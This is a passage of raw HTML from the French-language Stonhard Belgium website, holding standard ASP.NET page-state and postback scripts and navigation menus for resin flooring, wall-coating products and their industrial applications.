egxsePkWjkdFSOIF008JMsk4FjRczzT/0keqklu7Z3TvYI07IxOQyu+YPyEHytm1l309xR5JCWmIRVVJu3+kJNCr0tW66yYqXr5d7/Kma3GUU68BKx6VYvRkT461GhUwIuzSEWx9ZvwEDdtPI7+KqYafiiRKzk81FQ8Cpn0CgNgMxr3hWkex1Y4e6iSqdlPh9vkP2ZDDdJMea2EB170ELYr4/NSXaUeRp14N6OLfsmRftYlVZAtB8Ji06zZC/7W8EnbckI3RF5dUZzCYqbZyttZaw/z0Yxx03vA1r+52iLRTR9v1lby9M/TOngMcyDFztNvP8GxyK3vsutB1Z+1CmS7kDgoEd5wSYuENCFHOJxW49Nb6euMN4DUJXIDw5ilWR0DVkLq50xdR0WBLGz3UZ1mda/l1AWr/p/+lskJKRKkuTyDcqq4Z/8d0hDZQ69emPDCoRFCObm59RKjUlZCjgrPaUetoAu6re6HsVXmy7Goyw2o5+05v+grtWqTIDToaXuyuieVRjfEdb7PdhzwAUATk1KjQmWwiYmneJZj3Y1tNHO93WBmbLSmcZum24thurqA5Cf2ETYHjEz6l/x/OeAZGHixq2Z4HKutI0LDc4G1gBj54kghAOVR5opVipP1Z9dVfxeYoxpCK/2XGYdknCFgSopJSoqCubMhRXIgpMbkhYx4TaULQxIByrde5H5Gu7wYf9NXLAk8wfifP2LMGjMtuBtHI3wp4KK0nwm5esidUvU8yp0Kp5Kc40haoZFpYkZ7n1ihY+ThsOZqtBOC0/SNgrhksqLb8mrocUl8KJcFD5JbZs7/bC75ZCqjV5EpY6LxxM6AOLgw0Re20KIeE5QAQdDlVoJEwqQ/TKD25kkooqpFupUTzQ/EuMTICr48bop4c367rIBHGGLGv+MBU1CxfNnWQ5YYpD3xy/jZdq26U09tTG6HTnx+lMcGi3O2s+OP8SSkiGZI2DDcuDlkWVjo6ZkXHM6JFjNRakC5KBKWianr0dpw9v5xjfy1iU626OB647yuRkAL98+gUmaHVxtd0pKlGtt4be3cSvku59PcZULrrJKz3zN9SesXyLS5jBPAG3pvJjETGHTgViGVKDJKe/uPWgMP4t/hHtB+uFXe1THhqlOb3hZ5S5a6Yq3HKGb1N2oikV/VsSoVi8yWRTFmsZZ5PyBNMHIO0rQ55H2j6SXJrgfuByROcFYSt2Axpf8tr1GFy0ycXixDdSTr9zE636SWMd8Fxnl2KbmziYsiAIgVXFE0a50eM7/tLzz7SItgAhiich6zy3x4xPJlU1yV+/j68PZC1hJIDMon1XuyKOwWvYUPuZR2LEG4UYosfmH6YO7JE0xW3brZreGYb9c3cM3fkIm/hDxlsnvOo8KyxUXtueokLWAAoHUZz8qASf3rQZWEjv/ASnxz30of4aSjtkUj2/[base64]/HG0fr8qFh9yMbxai2cr2kZ/gg6F/jC+/sGk98AAsyg0yFMZtSmuM4fUkP2KOo7RIzIuqqhBzM7LCBtCiDmiyVTb2p1dKuddo/bgBz5tzwzk4yGUeKSQiqCHUMS79uB3A0yGz9/m4YlGz/vD2J/IiXdTQKBgIIyt24tUcCRSHaXh+JgluZ+WQeEYVDnsSsFp0nTO1Yl5Rud+MMZWoGf4OGnNLvfMDJuivGGNTzeoSDfDvTcjGrt/iRPkgPtKB0GCQTsy+lMi+XncDgvBi+MBUYtV0TncVuSxNF92wOdbzZ1YyjTV3znO72eTg8CYohMi3tez/XPpyhN7+6YarJCjyvgbYFD/UeYQLoWLg1aO6j+cJNeTms40KSBX+U7OMjfx6wrXA72313KiWOfz5W2yp6syWk3V6eDpZYqeudR11yes+Q98MfVB/NzH8R7ZUjic+pT3ocjyggAEDGAUFt9YARXAeG409ZD44JmpKTH/7XTuA2tjrdic3hQuMxMHpMveBxQOqzAzL1OA7mx6ks+GAoCpBl+dSKTU7XmhVf7OZ1L4tonn8VtB+hKKgrXu27u+Ex+Awb478fd6aJLRmntUpyO2nQ3BMwjdrHXmQ0V3Wqj0PYt5T+RIS6IrGBxELMoTuWcKNzcghZ3CXDRgRc8Crswm2YGjFkqmSwNiUUSWGjfsTd/Y50bGnNRiAswHT7OoEuWm9nSSlj4x2kbjBkuoeqhA6iau16uNaPgB1paDel6TQ2YgfiwTv7dg2nP6HxyvPC8dGuOHh2pjY94MQ5ktYUS5JWqfQKM/[base64]//DDNN9OI6nIctcbZOYWu1P/rT5xr9wtwBs9O+hX0vDEOLc93OXMag/DX14aGnXA5WIK7LAew27ooS5tZ3M091/NfIaYMisZ/06Fy+xYQqXidvTQ9ZGXZz/CNUJrwU5ZKsoo4niwrLHKfRvpwXRiQztiriuzHFSW0bXxkxhd/wCKNUUooji6mxipXkYc6pAOz/XlMVsPK+/RjC0sb4EtBNyYh2zhspvQObiIyT3bMFCyFNrcaGN30NLv9uIoHNqad/to+4+CizLylR6/mY38qM7oAuAqWNTulmqa/ZTBaHsqFmaCr78RU2qJah/RdiyI6ToePb03Qf+i65xWHJKq+FC5BlaNQU2vdKVYbhSKq4mt+2I6bE2n4eJvQs0rwqBbdyCFAVarQ+s1/NmPK9mNejx4N0apqMx+/USE7Oyjrn8K4D69yEeFvQZnrQ0wkvoSAWk23Ymuq7lShvFkn6/kujXvYjF5vzZBvj/vfgUylo7nCfT6SN06FkPv4exLMpSh/n98WHAqsXlbvy6IuUasuP3m0xnVDu60dPfaQwjvXP24gbNbNivGuhhXZUCsRnBwhsSm6/4V1gQyvq/F0KbFQyEnHTYqJfiyoTWqENtvgdCDGX41Qv5dyl66vhWEMhaPPeffQ5POTAbjrLu4RmCn7rFAASwz4JGHQ0PiuFDoCv3Dwlic5IwMUGflSSYfjDg5P0Tft/ZBvi5JW37gIasMeYJL+dw8bisveN6tzuGL6A6LIFJFeyMtbfIF8bcTHyAjBVRGwND7JzQmnmmK5caJ6ZI9mLoJZ0AbUc0TPARWCfhLts6QLiXaCOyTFGE9gnukjY3f9IWYB7+pTnjF/[base64]/yJHE6ZdPIaSNKbOi5Z/gkQR5ofQL/v11W8hGQNRiCIE2FFSZ4b5nV/UH/W8rS8trMzC1qrtO20Tnt0Y5JbuAggZNNlKXPxKEhFrdimHWwj7QWNp8Whd5k2DPwRRVBNNJ8AgRhwuyXA+IExSyphvgXLLi8jhmSmu+9SDAK+1v7h06D6FuwrR8XvDGuXAoX3OkczUH6c/QO6bKcxttCOte6wKnNxlDYg+pbVp9CEZzEemv1FFo4BU5Htx5YTfAJ02B1vBrk/w1jauDZoVWRoONnyw0yT/7AI9EbstQmIRmfDDXzTDwATm0ZNY92tGmiwPNzxSa7vWV1ULcXzThSgptJE8FQF4mWTsU351CHyFN3YoyblQYuCJxi5ZluCzvpChlLIAek9ItHbYMuppbNFsV8kTWmxCtb1h+eqBi56ecFDNL3fYoXXtmc557dNxn6tAN2fOHokdplYrPW/NIa1sPcqYVbFVUgcjRDgVTYf32gdkIA7g81FKH0qC/ZepSoehpIHcYlbaKXwq+j0eSUyNQLUEvUMpRzmKYyL+7OF/cEHBuEy7xIIFqKQlMZwaLP1L8EuE5xlpXEFNcsygYGI6J+8dXEN68PIV2r3w3aPRstKFPIrkG2EvLbvxWmIU8gn/K2qAAx+ECHY74cLLxEXGs8XIjg4KBX3Qkb9jhP3P3bKSXhdp4ihuaqpMrVJ1lB4ygQKbn76FkaKVpzP5DMHXWWQFx6xVwLYTLTPIKYqkU/8B/BkXRoHYYn0InC+fyDTz+DYlqZlx8fV2aH2v8dLfDxjTCfYCMYPPnloOcIoNB7GtMG8JCcziCkCXBegAfdgrSk7DC4Eo/hKeSZVVxU0J/YZKsZ1TBZKwIUY0djGX47v2lu+N/hpts6DWdP4ovfaaXhxhMLUmh4KqT+JzWFCQCMhYgzvUeaIT7bdG6j7W7BRQZ3QMX3IzBG4D33zzhEH/0kSNhlxyikTCBoq+lnI5PUkMEcyl7he0SK5x2+qmBEltS1/62tQYbo+554nCvTYBWF7aNKgFmtE5EtXNwbnp7N+cM8dNQTM/7SdcY8q3L6m3RbDcxydulD6yGN1W6ooQn4GTueCBds3io8heiVr2o6OxoQY+9nW5/vHxP0RDQe+cjF8SlcnxF860teZtLuxat1Kb4qO6nF5HGwv+NA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
						<li><a href="http://fr.stonhard.be/">Fran&#231;ais</a></li>
						<li><a href="http://www.stonhard.be/">Nederlands</a></li>
				</ul>
				<p>Choisir une langue / Selecteer een taal</p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="rechercher"></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/StonhardBenelux/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-benelux/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Produits<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de sols</p>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols haute performance pour usages industriels </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols texturés en résine epoxy</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols esthétiques sans joints</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols anti-bruit</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol à base d'agrégats de couleur</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Système autolissant en résine époxy</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Membrane étanche</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol pour parking</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols en résine époxy résistants aux produits chimiques et systèmes d'étanchéité haute performance</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol Époxy Décoratif avec Quartz et Verre Recyclé</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chimie du sol</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Produits ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol sans joints, faciles à nettoyer pour des usages nécessitant des sols ESD conducteurs</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-epoxy/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en &#233;poxy</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sols durables et attrayants pour un usage industriel et commercial</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-urethane/'>
                                                                                        <img src="/media/3105/urethane_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en urethane</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol résineux résistant aux chocs thermiques et au cyclage</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Planchers de méthacrylate de méthyle résistants aux produits chimiques pour une installation rapide et à basse température</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de sols<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de finition</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sols en résine époxy résistants aux produits chimiques et systèmes d'étanchéité haute performance</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de finition<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de mur</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements muraux en résine époxy et polyuréthane</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de mur<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Produits compl&#233;mentaires</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/revetements-de-sol-en-resine/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/betons-haute-resistance/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">B&#233;tons haute r&#233;sistance</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/primaires-de-sols-resine/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Primaires de sols r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/additifs-pour-revetements-de-sol/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Additifs pour rev&#234;tements de sol</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Produits compl&#233;mentaires<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Applications<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/aeronautique-et-aerospatiale/'>A&#201;RONAUTIQUE ET A&#201;ROSPATIALE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industire-agro-alimentaire/'>Industire agro-alimentaire</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/secteur-de-la-sante/'>SECTEUR DE LA SANT&#201;</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industrie-pharmaceutique/'>INDUSTRIE PHARMACEUTIQUE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/eaux-eaux-usees/'>EAUX/ EAUX US&#201;ES</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industrie-miniere-chimie/'>INDUSTRIE MINI&#200;RE/ CHIMIE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/restaurants-hotels/'>RESTAURANTS/ H&#212;TELS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/education/'>&#201;DUCATION</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/technologie/'>TECHNOLOGIE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industrie-de-transformation/'>INDUSTRIE DE TRANSFORMATION</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/espaces-publics/'>ESPACES PUBLICS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/commerce-de-detail/'>COMMERCE DE D&#201;TAIL</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/transports/'>TRANSPORTS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/immeubles-de-bureaux-gestion-d-immeubles/'>IMMEUBLES DE BUREAUX/ GESTION D’IMMEUBLES</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/secteur-automobile/'>SECTEUR AUTOMOBILE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/production-automobile/'>PRODUCTION AUTOMOBILE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/commerce/'>COMMERCE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/distribution-logistique/'>DISTRIBUTION/ LOGISTIQUE</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architectes/ concepteurs<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/informations-produits/'>Informations produits</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/instructions-techniques/'>Instructions techniques</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/gamme-de-coloris/'>Gamme de coloris</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/dessins-techniques-detailles/'>Dessins techniques d&#233;taill&#233;s</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/solutions-durables/'>Solutions durables</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Contractants g&#233;n&#233;raux<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/informations-produits/'>Informations produits</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/instructions-techniques/'>Instructions techniques</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/gamme-de-coloris/'>Gamme de coloris</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/documentations/'>Documentations</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Soci&#233;t&#233;<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/medias/'>M&#233;dias</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/100-ans/'>100 ANS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/a-propos-de-nous/'>A propos de nous</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/nos-materiaux/'>Nos materiaux</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/nos-certifications/'>Nos certifications</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/etudes-de-cas/'>&#201;tudes de cas</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/notre-vision/'>Notre vision</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Propri&#233;t&#233;s<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-a-l-abrasion/'>r&#233;sistant &#224; l’abrasion</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/'>r&#233;sistant aux produits chimiques</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/durable-ecologique/'>durable, &#233;cologique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistance-elevee-aux-chocs/'>r&#233;sistance &#233;lev&#233;e aux chocs</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/haute-resistance/'>haute r&#233;sistance</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/trafic-eleve/'>trafic &#233;lev&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/faible-odeur/'>faible odeur</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/antiderapant/'>antid&#233;rapant</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-aux-chocs-thermiques/'>r&#233;sistant aux chocs thermiques</a>
                                        </li>
